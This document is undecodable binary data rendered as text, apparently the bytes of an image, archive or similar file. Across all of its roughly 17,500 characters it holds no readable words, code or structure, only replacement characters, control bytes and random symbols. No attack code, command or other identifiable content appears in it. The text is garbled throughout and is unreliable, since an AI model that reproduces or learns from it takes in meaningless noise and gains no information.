�� )i��wi���@M�� p ������ O�n�	\P���A�A��Ъ�v�
�v���6����Ȍ�H!�#�ĈO�� ��ř�B�.I�������	�ԅ���S���ʛ���\,�[���N�!��J��Ґlۿ�Ny�]0.�/��"��d�����$������fX�'k�XEi�eF�ݤ����\T����~0��p��s˗V=f�}☄b=�Ec�cp������ة�w�4jP3��:�mJk�H� ���Qw��z��9a���O�{����'�BCO>�9�<�ϴjPB?
|5���zJ�h�&�䫛8@Lu�8��(ɡ���(;�)�L�V���J	��(�IX�K����`x�pa��i�A����%���Q�� ���I��ۆ�k���]�f�?\�ݷ��v	�d��9�Eȍ���fk�J��
i���Ԟ���o�\+D�U'v9٪�T*G9���U���c0��x%�D�������i��dH����b��b�CЛBwxnij����H� �9�����֭���`袚��Ό6� ��i�@�H��(��&m�����
���������8�(�J���d�� ��>�����	����@H�Ż�[\0q�<�o�e����2�����}JOL�8�T@)��B�8	!��	���Qo.��K��{E�����f�j�+���
��^b`�S�
�\��Ԕ�
�YpN�6�3)���Y�J��0I��uJ�V��t����64Vw����H��EX⬈��鍻@��j��,��V��<���쩪�㶦^���A�k����̈�0P������k�T)�n�H�ژH�X�Ȉ
���t9������v��׋���%�M��Q��2x�?l��.�{A�ʊ(�w���+��ºipH������HE�9�s�j�� ���`7��)7}{��#�x"*c݀��G���Dʫ�q�q_��߈^y��K\ղX�l�[�`�{�M�����t��Q�9ݦw͢������ ֚K�ҙ���4�0�� 0�^�K!q�O����`�%|�s\Y����Uf3y0Q���쫛�q#����h�r���nH��MA�	$��V�@����	��j��*� �^2^�R��{��+��<U�P`_�K��]#�0�=Bs;��-�l����o*���d������k[P]}O�_�b���ۊ�����0����z�ȏ�����'��+��P��崆��$��@�,��w���&r��$�2I��$��x�T���x���ʓ�U#�f��kP�n��n;9:)�K�:����
㼞�(�t,
��í�wv��h%(�T��x�(Htxw�pIGCP�;R�ڢ	oSf��TX�T;A`��0P�&��Չ�t�G,yE�� z��rYK���*����ko\���K��A5�R	��y c��~����\>̊NH����zh���vi�($~`Nf_Hi�
��tI��,˒��jf�J�H��vM"|�8b�w ��@�x���(�(�vi�����>i�x&�	'�ɚ�d�`ɕ�Ǖ:����&��|�|ZH�Bȣ|+� ��loW�`��~����J��G�H�Dv�pRX�S8���ڄ+�RDE��`A�jIqx���l� YpD)������@�C���Y�-����O�\GZ�
��ﰾB����4��w��bn���Z���H\���(��	��)�Z�訕���@�����)��HͲ�h��/���J�,,�����(��$�w4�L$o��H�Љ��&�n����
�����좎���逕ǚ�n�\I�Dɕ,	������Xꄔ���(�bp���J�-�h��h�
�XH����P*�VX���DX�Q���ۜ�����d$=v��� l���dn?��X:g ��X�X#���݄J��%u*�u
k���K���4؏�~��҂^�O�� &x����y6�HV�(�H)~�9
�o�L�^ɖ&	���J����ˬR"o�Ȭ#Hhf��\:�d�������̗w�N�6����y�H�l������vI������{viU�H3�h�|읃�H)��*�K�*d����(��q�����D$N�T(������E`xj�J���ʗFtx������?��OG�ͺ�����0G��M)��ތy��F�LI�@�������e��a�����f���鎀̡Ъ�*)���Pj���	���B��l7�h�z��{��*�u�¥�
Q2o���gzZ�qz�/$�(�2)�49����d�w�H��h��\��I��<͗	�Ry����[�2��Ԩ��N�b��v�8�*A,W�.�"��+�Yh�Th�x�P
�vۿO�I�����ha��#��f�V!����#�[�uĲ1�s�k�u.)��(�`�,��R��vi�K�k0�2�B�Am.���&�~j�5���¡(A�"�p�i8Z���V�+(_m��Hed��(��b����̴��x�ʑn߯*����P	�3ɕ�d�Ro��I��\�+��/��w��a�Ȕ(������`�(��p��Aȣ����
�.��!�vI���Fr셋M�T��C��}�F<pPa�� �Xɉ�i��j���ٻ�?b|�՚X�k���׍s0Ǿ�>ކJG���FZ@`����Z2��!����e��Ȋ��ԃ@�6��m����a���^ɳ`듖��M���WI�ި���J�jf�x�K"��]f�D�!B�}���,���A"�=�=�Di�`���H�wI���`^�ǉ�{������ɒw<}�h�6*O쯊���B}W�J���#�Փ?�7���'�7\�{׳_�� p�[p��>֠�}��ʉv�0�������ƛ�s<� ��ގo���),�(����3�E�����Ͱ��ⵡ��~��[c�\�56�����n�>��'I������:m�(	ȳ��l�0)��$��!��$�'~���O���%Eg��˫�ʡ�̈�PI�3)��| L��g�z~����y�����P΅���h�VǓ�'	�w*�:��8"�#�8�0�*�Fx�� �QJ�@��P}���E���ˇgF�_����$G�yƽ+�*G�~A�'�0:�?N���}���+X��������L�+��L#�z��a�%�#�������ߊ&	�:ɒ&I�L_@��7�[f
���v�	F��]�`F�}f�K�Og����(K�x�z��
"���>LFBП��	���
���N�m>��霠pa���聞c���ml��j����ߊ�א��p�Պ�h�wa���7X(���?��
p�G=n���+�	����8ۻ�E��u�������-I��m�>p����H;� `�V�D`�ɒ�͔��Ų-4�o�yiW"��	�g��Ȗ (����1@$�ɮL�<m�_�����*�Ԩ��lf.�J&~���,a�䝊Г�L�L�8e�G"���8�������(�q��),�q眮� �Y�ϧ�N�W�j��*��$�c#I2�-q8��hǴ����0Q&=Q�~E�kw�z�xA�^�)���_8��s�_r���Mt��KY��JK2� �������Z�`V�.��eڑ�5f/�4,����Bh���(�@c@hȸ8�ؒ-��4`��b	��	�mZJ��f>���r�����d����Ҭ �<.#�H��h(<	�R�$r��	��	�.���������PVL�
J���[�[�$�PG��Z�bQ`�����q&�T�u]��`E��(�ʫ�͙��݂3K�����#Pr��w����z;����2V��3�nH��m;�`�JԮ�����~��]d��p�%���Q��ĸx�l�
zK��]�����d��LD>�l��n1I����2K��Ρ ���\Ԉ6E�2	� ��������.x�B��]�|5����<�\�Y��-�s$w��f��,1�5{�&7� ��XI���� ѣ�Y.'S<�l�����������ېs?B���:Ti���v�u��NI:����O	҄��dނ6z��j�w��Nl�	��.�ܨ9���ʖ�7(9ďw�r��h�4)ː*��=�21t�&>�)��qߛ��n�@��"I�4�����ܻ,潰c�H�5�K���ȊP�l	���4��8r��X6��$�U���H�8�C���G��H!qZI$���c�\��u]j�M�밵�K�0n�پ�]�+��1~��� �5uTi�����8�P%�����bP�}�/����5
4��{�2��.	�ވ��H�lɅ�L�@�2��w^`�N��.���.�,-���K\:K�΂�J~F�X���d��L�I�5����4�o^�i����i���[[ȅ�(������ٛXh/��bA�N����km^�vS�H��)�wL��B~Dn��Y<�E��ŕ�a��t���"��3��s�U�ꕘ��?�F, ��u1���f�(��P�T�
�f���o��C���R���&%s�hW=�c&�4�f҂�(�C~�H�����+L�g�?e�<�w�J��j��dwHD{_��Èv�xq'o��q8ݻ��+�#��Ȉ�!]���r�[�z�}R}��,vz	�H�?�U���(L����Y!�+�qu����Z �j۳�E����Y��;	����v�Ȋ�@�D�x�D;��~4�����oIh)C�ǊE�U�0xh|���1zmD����A��K#�7�2~eT+�7��4pylC'V'W�}w�<�w�	��`��Ƀt�tw)s�ɰ���I���{˾���(	��p(�����wZ0�i�k�k�w�{ikt��j�i���i���ċk�[t{j���*����L��<<ŲXH�A̡H�Xʡ؋˲a�ˌ�SxT�kʰ��Hm�d\Ȍ��6ʭ���+���l���ŵ�����]���u�Ʋ�E�w�}�(�ͭљ-���퍡���M�(v�*����[žR8#�����?�"�pJ�7tJO��X	��/�c��>��d�Q��������,nQ�Heb��dx��?X�Ӗ1Yi�4\�w�:�1n�2b&C�3f.�H�dG�l6�6rf3G�X������I���J��D�K�����;V�f1_��\�����(H�����A�dC��\�O�6�k��An�Ix����龼0X¿$<HB��$H������;�����b
�o�ه�_P��_�ɋ�����]��ձ���Ս������o�(ý�����1��ʩ�#$*O�+�J�k/�)�#7��q#^�yL��T�e�\�.���d�D�~Gnw�^qw<�D��R�s��=r�5tfF�gm�zN��Tc�yN'��|6�HyF�g����t�i���O��Yt{V�@��0�;��v;EȂ��X�� ��d�F�~��w�����w�y7�i���h�^8<��H�d(��F��a�Y�V� ��-��SQz�!+ ��ҁ\+�� Ɂ�
�*4e�P���b���<�Q`���K��������*�?�����ȣ���\���^�^ٙ�;)d�i��X	��p�w�c�g��|�B+�b���G��@��j�\3P�n�ql��V��|)�4��ɚ���x����Z@��Ȇ��勒���so�����w�a�d�<8W�����L��8��b�'t����Ӂ�p���m���!�&X���-&�*�+��p��0�r틂�4��H���Ȳ/��"v�A�����-@�_}���_#_(f�1bT� =NQt���eXH�WLٰu�֫���yh�e`�r���<A���w�5�K��}`��[�̨S(�������'ܭ��a���K�Kt!��\�vG�i� Ț�D�������#De��܂w� (�ͣ����f|�͙�������=���&�(�i�(F0�i���ʈrr��b�ck�p򮾸⊉�L�H�a��: ]%�0���k	�j)�����RZv�� ť�ɒ�2��X�}l�d)-;5`�TY+�,��SxY:ٗ�x�{x��"B(�;�]��s���v\��R�4Xw�(���s�ƾ��x,�2۽�J��6_�q�c(8Z9����	'��m�����H�]y��䋦��~R�A�P'�Ԃf�G5()�-��y�������_1�+.�a&��%G��wh��i� i�:���SS��G�����4�s�@m���B�*k�yY�~�mg�έ���r	�D�b���y`�2L\���fv��{
h2��t�6��S�#
�ʛԑcV$B��%G����}���(��|��n↌�w��ic�¨�1����!y:�1@�/�K#�ɱ���6�˒�kǥ"���K&@8ͺ��N;j�i�[���F�z�𯔊cO\&�=�&�ԏSb����l���Rfz~<O�il�S_�L�z����V�e�
k���H����D-����h�W�3�(�@���M3�Yg�󗉯0M��x���jw���6f|)��w`�v9�����g��w��+f�F/����B��È�R-�B�ŰNܩ+�e��75�˂�Ӏːb��w�!��B�����θ��8h���J�u���ֵJ[�=#���Վ��D����n����@�jL��8�d��CX�Q��I�odUI~�����D����3�X2C}k�?l����1S�����I�Ls���h^��?3�n�V�����n�S[�V�/���>�Uv�$�A�D��%�rl�I�73��aCw�O����*r<2]p�.�vh��K�7sUw,��u���G��+��wu+�{|������I�z֔���w��z�	����b��n�~�R��癢���Y���x��?��O͇>�
o�=�O���o��?��� )�I�츂�h��h�-�4y�7����J9������I��d_��H�������k�c:�wr~�s���h���1_4�^Ix����W���`���_��_��/������o��ؐ�Q	�p�3���H�������'���	����a���0�����*�)��q?��+�<��w������;������߭ū\w��]�w��Iݾ����IP�b�Z(	菟�p	�x���
���C�!�2������6��i�9�3��/I�w�	�;j���X�y�t
 w���# bjI�����`�J��r����hi�k��(��J���_�p�w����nnkI�@�Q��w�d�{	�;��IY�����!֘sh�Qg:��}�yH����^=��q��l�n� ��+|��1�@�����+�~���˃�n0���9`w���u��Y��p��:����	��H��M����iݽR8�\X	�o�����-���m�)y����Y�>㽀�l�i�w8
��e�ϳ����v@�Fδpp�J�n:�L�qځ�O|��_������������;jy�}𧫡��(��m� �������q�n��EO�s�^	�����y�+�w(�Ԫ�.L�@��x�c�f����l��p���Q��Έ���Q��Z��Y��y���(%`w�ᑜ�/����i�������^��	������*|�X`�Y��n����Y
��ء�Ѽ���� �����:�ǆ}��x���0�Y�qm��wx�
�����r��!�rЧ9�#��1ѕ����VθS��{ �$憡�����\,!���1y��|8�ZQ�Y���X�t�2�mɦ^�gڈ#/cqU}�0|�殔��;������^���uq���"$��Ȇ�8~�]���1pw��͟)ym��ُd��0�uA����Ʃ��#8�B"$Sh$��*�i	n�B"��x����h�$;�%+Ϳ�]����:k�+��̀��,��bo��?]i��-a
-O������ֲ�2O�v�IR�s��"-�3.X&6����q�8]���h��Ssh/"q�����q�/�c�("2m!�|;�k�Way/�p����p�)2�cA���r[��Q�x՝� �($b��i���ʌ�w��,ʃ�#�b��}�ߝ���	k��������	Rh)���8��s$F����S��������(�+��UP�I��X�#+������樳��,4ؐ�����:{�S9��8e*'q�'�c�u^	22b�ѕ�!K9���I9���,o������:/@ø��s��<�� �'���3�:b����9.C2�3�}��_�ف��y?�a���f� �Æ��<̓����C6B��A�������w����g�e���x������Ŀ�㉽�#�uc>�-��t�؈���?�3	��������B�����"��h�����X�H��#1=Ic�(�gR!�aZ,�b� �Z'8�.*�����{5Y�:���Ӧ0��2#�3_3 ��I���2����!�#7~ ���}�w�555�15�� Iن�t����9��"�C6�.6r���<p_�C��Cu�"ϣB�7*B��a�W�$w��tH�w����K��tH
��[�X�~o��{����u3��b�����JN�?�SJ�����E�I�����R
�+ ��++#	��pͥ�L�T��Tp�@Lg� �tL`���yxٻA2�t�'�Eo�B�l�5�� �BG�N�4t*k�N�'���s.�4��@3����Q�4�`�����-�W/Zw��(�bÆqS�2gQw�[��=-@ZH<-d<��"��HI�=�式"`�94ɤ�����3������U�w�~��ZMT>$�D��?�4DDtD�:	��K]D���K!0T2K	Ej��n��w�FPz�;Z�a"��g4G��.�W�Y��I�M��P���锔_�M���{.��54cX���,�RF_�s��4�ȇwȗ	T��/�2�Yn�d�̝�lZ,X������U-� �Jy��UdQ;�u��u�'O6W_[��VܱHu���"��7ѱ���uH��ֱ]]9�ʡ<؏h|� �?��wH�)A�JBt�iM)R���p�F�����w�0�ɑ[:0YE����h"���>�Pʀ��6PsPL��2�Qt:����NuQ�K�X_��b��b:m�R9�"�JXl�V,.5�5��5R��/��>3 1_򎱗yISd� l�:{G.��V�YOO@�	�����s�B9E���D�#V#�`�|�s�8�"v�l�	�=\��7�y56'$ܓ�I�(��8P(Q��xB���|�I�?�����<h��w��R����i�:	�L�������_���4���x�K��h��ԓX��M��M&KE�y��kz�9Ekz���BT<�k�cK�X~���`�lTl�ml�mx I�-���T���Om�d��& 1����dYI�$�Q��@:��y�V���pdL����#�n�o���h�`�Q>���d��b$x�.V���Ʃ�z$vy�vz���/�=I�7�AT7١��E��]���(|*��Q��|놟 b���wb8��dwhZ��(�w��j�KͨԤ��@��0Ei� �Y�oE�^ju����QT"��M�eb�!�k[�GƤs�/"��k֦vd97���c��Q�5�Ֆ{�Y,�g݂y��������Cp?�Y�f9�xT#xy�q��@m�Oz� R�} �����G��/����z.t."[��z��?KP����&�t��u~b̫��wէg�7��r���u`ϫW�(��?��_(��w��D{�Qȇq'w�|����>	U2��_w�)��3���*��Rʰ3��L<�\v-���������NH�@t�Q�J����P	N���zL@[MO��\̐\Ȍ��w�P��b\!��-2�G]$s��ݪ��E��%Z\+}bR=�3~�^��c*���E���Tu?��!�O֭8gd����l�yT!�^�*T����~��/����n����s�����tӭ�"��
w��T%�Hw.��6>0[�-�ϵ|)�����Lu�?�U5<pv'M��ֶt�Ipw}K;7�0x��b\�OW
H����w�����o���	�v��i��|��HP��������zq/��I�L�8!�L��A���
���(@.͠��N�(0���a;&N�;	���,�/��J�v�A�*���+-���-��HZ�NP���z���(
 �A��E.�[�1&��&���`�$ rz�"#�+��<;D������V�}��B�>��$�ç=�&�k4���;úG��$Zkv��;��.��H���Ae�M܅�Xw#ޠ�ōuo˔��%��u��2�I���$���.�2�^K~Rav~��4}�)��?�dy	�Y�@6�fx���wiG7��,-���,�7u�lGI�߰�H�H�)J�����j��N�0A��M�/�=YΒ��@Y�����lT����,�jz�����zZ��N|h�D��ž?���
�>�4��/*;#����"�[ʆ��c�;��2:�e�3G_0�%�獞�г���F�3�Y,D!�-j�"ww�;�aو����h�C$�!���xU��?�Pqo	��H�[���2����:�u}a<����u~Y��ɒ=�5Q	�5rH����a�%V^�|�7��s�IuF�X�	��ޔ�h���k���P�Τ�����Ik��(׫�j���=q��W-1Y���9��T��.��Z����i�A���� n���*��B@�.tE��A�ݎy :q�7rO#�x��z��2�S�Z��LQ��
�Ć�˝�Y̚v)�U�w���������pN�<¢%�-~!Z�b������ƿӝ����I����J��EAn��q�g�j����|q���/+e��U�,✲�j��TP׬�1�W�O�nx���薧8
�z7�"�@��Q,�3kf��$�M�N��X*�<����x��k��(�u����JG��qξDN̚DV����Ё�N-��!�Q<��Ū���rh�:.����iT`nT�N:)���F���C��w��.��C�w�O0�Y�K�*���m��K1˓u��X� �Q(|��$���=�Ok� N����9T���K ���T[�|a���l�tK��-�,����EZA�~�㥦(�������FH��9B���X~���3oAc�D$v��tޮǕ'۬�8���(��=���h
����a`���c_�[8��Ϻ�ެ�{ykN����[���H��E�����K�LQ�f,��x(Z^Fۄ�y<�(�pY#�#��ao���سEwŚ�;�]4��a �;��ЂSb��L��F��Gй*Ɓ�Q�=��A"��]�yZIL�>���5H��8����`�������ʅ�a�>�W��"J���/���K�wN�hh�Ы~}�����&:����H�'f�p��i����P�����<I]��k��n��>���/NX���� k�l0�a(N�����a���7p��A\Ɉ�����U�A��>����QI� +}��`:���-�΅>������y��wK)�j��:�( s�INk�|����;Z̔�f脝B7��3�U���_�T��0�g��°~BQ���iċ� �:w�ά�1��#p�TW������9�(!h�ם�d*G�%=�0��^G���u�ډ�0~<V ������ �
������0��g�8g�z�����K��d졓�tk�x��ʭF���w�e����e�����-�4~E�\!�ː"�������-�GQ��@��hZ�/:m �w|WZT��Һ
�DՊ�=��3KY�.ɢNN�_ޤ��䚝۵�?��F�e��̾:Fh�ń�&2�c}u��J]"�,6tk���7�@�9�Ы&�����0+���/g�f��|ۖ}�ډ\�@�\9�DI���6/��ԫ���(�GȔK�8�d3w	�O��8X�Z�����¢��y��iCk��@���H��pO� |r��o�k��v��h|���"�Sot�(� p:��e�o\w�D���]Լa� w�F��=w!��0��ZB[7�L��0-3�(�ū����=�>"۳#C"8�&2�$3���Z�r)�X��@ȅ|#rQ�,� �� ]8�ـっg��n�ⱴ�_ٴᐏN�5��	��y ����J�\4�3��;9��[�Y+�H�.HB�:����� �S	8�@���X5p�Ȍ�ȋi���%��
�HD��b���<�)m@�7X1ZgK�yK;S���91]���i�B�w��������`<+� ���*v[<c��0ɠ��J��A�$S��J�p�г��8����
�SM�dM�C�@���s����.�Or�,������;�~0gP�n3���R���4��:���������J���4�ĉC�?�䨓�J�ۿC+�q
�	������hS���K�H������/��Y�Б�/���<$8<)��x�[�L;;q� c;iKQ@K��L{� ^��3^H*�w�������"�ڝ"��`L@ჾ��^x��$���P@,��,�G	��ʸ�\ �������PM��?�C� ��s:dM0����N�0�����T�[�$�V�"�!c0�8j���PP,�9�\����M*�	�Ⱥ�����[��O��[�E�\�C[4^�E�@ώ
	���C���<�T���r�X��Q�-��쁏 K���V����C:���ꧭz�o�`�"iF"�ܩ��ڊ�p�n�=�w*�ߩA��>0���{�HP�i�2��T�?+��L'B1���Qp7��+�!�G�Ԧ!�`�%928�έa�<C0�:LCה?��84���Y�S�0TM�S��D�HTH��8'��WA��q�Ⱥ�]� �Y�ߺ圴�#� �!�"��BDE�:H��+�����	Z���� $�����E]���� OR��9J$.T	ٸ����F@�Z:�����x�m���
��H@a��T��HF��˦�w��י�Bp�[�s�++��b����,}b�0X�{� ��5��=��XM�G,Rp�z�Lh����9��W�`x��J�!���[�0C�s���?ÛUC�C�9�PM�Mɩ㳞�5,��PH@�8$�Zi+�����9�$XP��Y8�^q��d�z���(����E�p��P �J�Տ��CKPC��}Z�����ð��\ۋhۋ�F���ɵW��iˋ����3��+�	�@w��(���GDx�?h��ٝ�2!?Y�b�����}/>������tw;؜XW�f��)s��d��Ą�% ��(��H��^����
�p��u��|��Ό���ߌ�_>+H���D�����Y���h�)��-�Zq�0*�y ��K8�e�^���O���x4���H,𡹠������а���0ը�E[ϡK�5U�u
������iSJ�\V�Q��6��`W�˦sJ��\���}w��!1�ż{�����Iݫ����ل�7< 2#;�C�Ѓq����]l��'����Sp�\�;���	s;�3�X~3��Si�^���:%B�`ͪ�@Ì#��u���NJi�����P���T=HS�����3O�?���h�" PTwaYr(�����Y͖L����
��G�	X�P�A,�X�2��֮p���۠1. �k�1�i����0��� �����Z�F�L[���U�(���Q��+�QGFS�w§y�f<l"YQ��|U�/���n���Z�B����܅#]ih�9��&~��X��TR̄H���.�p��D�'�R�dh1��&�V���/�#`S@�O��@H6\�\+��^H�u��}��ߩ��D��ª���j�Z	ؾf�Yj�	����Ш˺� UY-h�xϻ���	�k�����k�MEV=JT���|�0ʁ`.�ջV|���F�5����PV�����ᗠ˻4�m�+F���>�Owȶ�	��;OHF�ɠ*���O�6O�]Maː�]%ihm+��}��^��mt�z����c��	�@lBX�+�³RaN#��'6mQ��Q���3�t������M5�hC��5��o�vn�T7�o�Ԛ@m A?��sJ��J��� �v@�.D�6��LB�"I8g�����%$l�Q�k��`	<��	�P��]�f�뺖�	��H���V�@�>5o�
�L����ˇ��۸����p��CRbay�g�wDz�g|�\i��}���
�gq�m>�l�3��I���FÞ�5�%iM-��.Kf������k^Hl ֊jA�Y4D͏�9�=����9ly��Љ].�7sN	����:�ˤ�0v�ea�#���8�R��/0廖@�y	t?S�]�0U��	���QE����T�`n뵍�b^�xv��p��p�cN��Ȏ��<6g�7�F�{�/6˼��¬��� {��{���4<i����=Hw�8�0����\��K.i�?i���J�Y��_>wx����6�=#TB-�*���m�up��Y�7�\u>N�� ���t�#�[����,�-�Xe�O}S�	������ܰz�Q�y.������`z`��X2ۤ?zdn��Ԉ��{#`�9>�s.��u~����x~���`��x����|�
N��H҃7T� ��x�ii0���sӛ�ّS ��H����N#:� T�S'�y��Շ�
j`��L������ȏ�׭��9 P ������w��`}	�n�n�wXqg}=(�/�nV��F�a�;�K�d�e��p�G��胍�ga����1�$70�P�z�'������`r9�׈���i�nAU�ɩd	�_�4����8�?$d֪t��� ���9�R��7���j,�_E$�	�y�;ج�	�':�f'q[?q_qb�u7�� f���h�6 �+��.Y(f�a�����P~=�	=�s����!bl��%�<��v$��S��S��+v����ٛ��h�w}^� �����kn�?9��p������HG��,�Ԥ>�����J��R��à���QD!�9j�	��ޘ@�H���Qv��xL�[��3YÃ�U�2D�{	I�S�sz�o����f�|����z��L	���w��z�!	)�����(���r?��.�*Έ�J���m�&1�U�p������~�:�iJ���$��N�ut�A)N��F���AW�^��aJ���%�����$����N�b�q�RF���wwC��R�V6�7S�e��n�)�j��_,/���<�g>u�v瓙yi˘�yG�x{`]7��ب?�TLkNXhJu��Z+Fƚ����>X���������F	���ƿUD|H���J�^�i��ĸ��� ��\؎�M��������Hj���M��)�^���ۙ8��߶p�_�@]M���*����>���@�,�*��*�Q�^����ʉ�:�҉(~�`D�o��d|ˍk$Q.��H�n-�E�a����i��A����wC������U�S�?��w����K�Z�a)G�"J�W�~�L��mo��t�{Ⱦ�=�Y	�t�)���#�K�kJ�n�(Z�bd&Q���p�+U���Ḿ�xŁk��\�ʱ���b�n�ܴ�=���x�|`��-	H��D�8��n}���*q���)̉���9M��9N��$L�����:A�+��L�:� q/D��H�n�X:%YQ��t�F���{��ٚ��`�.���mrF���)�_��wv���.a�g�>�.�"�m!2V�}!�$U��,W%R�X��e��8���
K�Z$Mś
�Q<x#�`�[&2�<����łY�kۑ�`e0���b�*c&c�QC��M�+5ns�߷�Qs7������Q�O�τ��W4{G˗5|[�ǵ���5~S�W5W�v���.�`d���`g/w�eX�$�����H�sc9®�tg��K��)����sCw~oH�l�
p�vf��s�k�~�H�!�"�������]w��������]�nH���PQ�
��k��F�:���	�S��Z;�}t+�}"���K�Y��t1�4���|��> �L�˔����X��̕X<(���� �����|�TY�/�_b��&��-ͦ�Ce^��ɤp����ώW=���ڐ�+�ki��@�}�aA�
�*����[����#qZ���/�4N�Qۍ�<V��k�L�J�|i���p��:ىtk�A�.�^���D	�����>ٔ��O�}�]�=���w��wI�!�K�z���/^�@�e��^��&���eSxh��=xxΨ�9G$���u�R j�|������6��D��� ��<� D�҇�+�L00�H��Y`���:�`�V�Ց�/��!ͥ�,�����9 ��z�Вq+9I����i\�l	����ݻa	��#�U��3ҭ�|+􆫗ҡ�Ad��p	� �5̗�J	�c����f8th�1N���k�u�[��dN�\h��~1G/�ſw��ҵ%�>�nX�(���<~��6سw�ӱ�-�a\�\�i� �"i(�dI�����\�m����ͤ��*��f�]�L��������N��3_J� ;G��ө΁*y�{�	� �b�ߝ/���m��C���Z��q�6�q+�������"���4bh�˰J����L";7$�����c��j�'q�SR�����r�yl���Cj��q&?\e���
d{�����V���������c$��S)w�����o�OE�B�$�G�b���t���i�,�b��$ C���kEL$bԘ�l��2X�sd��UЬFxy�N��<�����,QGb �-�R� F����.�4��켳����
��w)\�G�ԁ8Զ�h6J!�U�J�����J2V�'�u4��0±C��b�	�@:�k(L
n W���	����D�L��w���6���8j�n��C�{�(�i]0��+ؿ�[��'��$�W N��C���B�;��';J9բ&%F�w#[��ܮ���J���������!`t�Y��[m~�z�Ѧ�����Bу���@�f��ᆹ�^�a�@�*�`s�Y�q`ց��/z��e�e|&�=P��I���P!�q��v�c�o���>�����+�e�W�8Ob�������/ui�w����1�pi�L�i@8���i8c���-��%q�:��F��0K��>a�z_ȃR���W`5K�m���=���a�/����K��y�5K��Ν�l.ё�E4��w���8��	&�M���ߓ"1��#���I�Q���its�n4:��,�z��벒WX�B��A��y���b�3�e�r%�XH0�DJp��������J���L�QAMR��¨��SCqDU�Q�V=G�܈�u��)K��h�v�r�܍�V� �����BI���V�e���U��[��Ł�)om�6�I�I6yS���)V�O���A_���τ���χݞQR���Y����!����$� @�\���wʄ^�������L��|���Tg\�ݞK�҈����XF��)�񒘌X���Z e������^m�J���(�vK��P��H*��h�Z꥾G��TAT�����E����VmA�S�B�!к%�G0Ĭ�����[ih�ݖ��5-\���mݖ��˄�io%s)��r	5���AV.�E��c�P��dEK)���  #�T�L(ȝ_�B�1��t*�F*y)�d[�,K�
���2�wpmT�����`|�?���Ir�s!��D �\��]�=�ܠMty�ӌJ]j��טh��h	�]I�y�	�R�۲m��*���6����Ζ	t��X�4�XK
����k�,Pe�������k5m���ψ��rhP�+��^��s1��I�����Jm۶^���(����> i��O���Ɏ�N���]�x����L%d� ,�¦i��2i���+�j� l�F٫�--�`8l������j�y�eč� �w�Z�����y�
y�D�(�_)*	�ݝG�����ۊ
T�Aզ�Y�ڌ�je��ViP���ɉiO��,�`/E�����l�6%�6I-5U����5�ʈ��/ԋ�`S�ƚ�K�K�|Su��i��.H5ۇ)E_,E��O������ES��k�\O9�྆���q��~���KUh�*�W�Àh��j�����Β�"�Y��&W�^ �u�]3h��$��vi���%m�&�����ā���PY�&��B!w&-���Σ]�� rX]����}�5/�b�鵛�Vo��* ��h��Tӈ$˱eL��ɩ��k���/bؿ~mb���xLamر�!�[�[�B���.`����" ��x��YT@�CA�� �� �U�^`��������k�[,,Hp�/�.,�I�v�2M�X,�]l�2��57�ZH�x����JI���܁
E�7rc��l*�DUq8�r��h�s�(��	�ԩy�MhƼ"��v�w¢6��7b���͑���	��}���� ���,SƘ��Q����V���z�F���T�S ��x����'��8VMUO���V�,���)l��#k�FQn�%�?΋�dn�%�Y)��ը͈�Vg@_�B�`��
�H��$j�8!�lJÍ�*�ל��dMzlI��J��]7�fk��uH�U!N}�0�da �V�Vh)��v�)��L~k���*�!z���Gu��G��,�"ob/���_�<�wG�E� �t����Q�8`���+���a^�2�C�Y��6� * 2,�O���=�*��,d��?f����U��#1r�g8��A2���2#��	iʹ$�d��۝�$!!�Є��k�f��8{ ]�oe�Bڧ8t*�> !/�^Z�&J�:�Y8bZ��qβTh�[�f��n�a	�`�)�j�ª@��/� }�!W�KQ��|�EO������\��ϐQ�����D �TL���<9wD$9�%���R�+���L�o��o��km�x��������R�/~��/Uv�!5cwR��$Cڨ�c�D��ȁׄ��������l��8���ʄxɹ��z,�����c���qHՁ�Ӂ��n"�:%Po����
�=/�b���[�n�����O��"/�z��	�:�&\��*�_tv�.�C�.�k���^�`��!Q�t��g~�ɦ�Fe̘�|�E��%�E*S�7#��Z���C<ڣ�z�/�i����o�w�����"P��`F?>�/1�4�S"<3��2�M�ψY	�L�~ʢ�h5vˇ�չ`�����x��:�S�ܱз(H��H��}��=��H�(H��=���ѩ�U�T��*]�1��"�����,���{�T�Iq�B�yA���Ұ3���j��J6�g��`	��K���tݺuKz1�˘y5�§�d�Y�g}�Q!�Ǆ��9��H�ٕ��"����TԽuP��҆��L��l���'���t��h��êY��!0 w�#�����?�����눠|���H�������J���X���չ���*�������#�׈'�J����C�ǽ��$'�
�I����W{�	��pI�����	��{h���(�}a�{��I�;���i�j�
�$
�~h�kxa+fx51-�[�ǘy�kַʔLp��ʯ ���ʘ� ,���,��$K�\���ĸ���뿾�E�Mվ�%�g��Z$�B���!�Y.��8T�W`ʋ�� ��Ɛ��.�tN\^w��W�{5ePv����}��L���ǉ�7pٯ����,��XɗtˠԿ��?,���|J5J	�ȇ�_j�v�i���	�+H��D�(�??���'�$�Ȏ��p�{�����@r$_�(�$2��ǌs8���Ԉ����s�ؽV�S)�S�"�h�}�~���B�7��#�l�Q��+�`}�D�LI�ʯx�:�=8O	�#s%���ɲ����m@���ˬ�#���T��gyLD"�C��!�� ϓ[�w��^(�����l����7g]�zKk�z�>�덑>.p.��Gy�իy�N���1�r��rܜ�۔2*��k�,��Z�r�Բ�`|���ٻ����}���{��^ϐ���ݧH��ʷ �Q��P�����%o�
3�&{�&G�5������+���p� u'�N�����68?�h_shC4��^{̷��U?���+m�-�;!�`Ȥ`�oc�o�6`�
��Ja��dI� ��8vc�
cg��D�e�6���{re�=�o5�u	��w�h�v��g��������=����'>��Ʊ'~~��@ ��7��KM�YOW�2��z����[C�ㄡ:�{��I���_h~��Ȍp��҈��H����ˮĐʤ�
*��������
�����dpg����Ȯ������]�����p_cנ���s��๰��r�M��(���] ��]2��'�-�0��^/�U�lJ�$�E����U"�x�	���=wn=�s?e��{v�_]�\K���+<Ww�K����=����&x'ʰ-bP��\^�aZ���>U!��gUS_��%�(��٭��`�XJԾoU2�G~�S��Z8�n,;�F ��)��f[��sour}w�LǬ�u~`/�S~�Sur����w>qg�{<����L�X��>)����©��0�K���v)���(	́���	��9M��r��"�*���3`���po���� �K�-��򡮶h(�/��R��&��*v� )<�D>�+�C?$��E�wrك����c�n���v���Tpd��U�e��R�%�gt�Dn̉�K�E�
��$�[4H<Y��b-�u�/(z[��}��ݜ0hE]ë����
